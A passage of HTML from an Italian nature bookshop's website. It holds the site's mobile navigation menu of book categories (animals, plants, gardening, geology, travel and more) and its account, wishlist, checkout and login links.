<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>